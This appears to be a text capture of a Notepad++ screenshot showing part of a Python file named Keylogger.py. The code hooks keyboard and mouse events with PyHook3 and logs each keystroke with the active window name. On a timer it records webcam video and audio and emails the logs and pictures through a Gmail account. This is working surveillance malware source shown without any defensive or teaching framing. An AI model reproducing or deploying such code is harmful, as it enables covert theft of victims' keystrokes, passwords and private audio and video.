 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 2 Keylogger.py new 1
217 def OnKeyboardEvent(event):
218     global yourgmail, yourgmailpass, sendto, interval, log_file_path
219     try:
220         data = '\n[' + str(time.ctime().split(' ')[3]) + ']' \
221                + ' WindowName : ' + str(event.WindowName)
222         data += '\n\tKeyboard key :' + str(event.Key)
223         data += '\n===================='
224         global t, start_time
225         t = t + data
226
227         if len(t) > 500:
228             with open(log_file_path, 'a') as f:
229                 f.write(t)
230             t = ''
231
232         if int(time.time() - start_time) >= int(interval):
233             # Record webcam and audio
234             record_webcam(10)
235             record_audio(10)
236             Mail_it(t, pics_names)
237             t = ''
238             log_file_path = os.path.join('logs', generate_unique_filename('Logfile', 'txt'))
239             print(f"New log file created: {log_file_path}")
240     except Exception as e:
241         logging.error(f"Error in OnKeyboardEvent: {e}")
242
243     return True
244
245
246 hook = PyHook3.HookManager()
247
248 hook.KeyDown = OnKeyboardEvent
249
250 hook.MouseAllButtonsDown = OnMouseEvent
251
252 hook.HookKeyboard()
253
254 hook.HookMouse()
255
256 start_time = time.time()
257 log_file_path = os.path.join('logs', generate_unique_filename('Logfile', 'txt'))
258 print(f"Initial log file created: {log_file_path}")
259
260 pythoncom.PumpMessages()
261
Normal text file length : 8,841 lines : 261 Ln : 261 Col : 1 Pos : 8,842 Windows (CR LF) UTF-8 INS
Rowing
Final result
Search
ENG
US
8:19 AM
2024-08-01
PRE